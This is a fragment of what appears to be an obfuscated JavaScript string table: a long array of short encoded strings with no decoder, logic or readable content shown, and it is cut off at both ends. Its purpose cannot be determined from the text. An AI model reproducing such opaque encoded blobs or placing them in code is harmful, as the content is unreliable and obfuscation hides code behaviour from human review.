Rq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','W